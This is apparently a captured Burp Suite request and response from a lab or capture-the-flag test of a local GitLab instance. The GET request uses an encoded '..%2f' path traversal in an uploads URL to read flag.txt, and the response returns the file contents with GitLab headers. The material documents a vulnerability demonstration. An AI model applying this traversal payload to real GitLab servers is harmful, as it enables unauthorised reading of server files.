 Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/group1/group2/group3/group4/group5/publicproject/uploads/70d9ea90ac2a4a46440dffc9f8c0770e
/..%2f..%2fflag.txt HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4
5
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 May 2023 16:44:07 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 13
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment; filename="..%2F..%2Fflag.txt";
filename*=UTF-8''..%2F..%2Fflag.txt
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Wed, 24 May 2023 16:34:20 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta: {"correlation_id":"01H17AAYDZTZTP7WMH26BB1QJ9","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H17AAYDZTZTP7WMH26BB1QJ9
20 X-Runtime: 0.047820
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 flag-is-here
27
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 2
Response headers 23
Done 912 bytes | 149 millis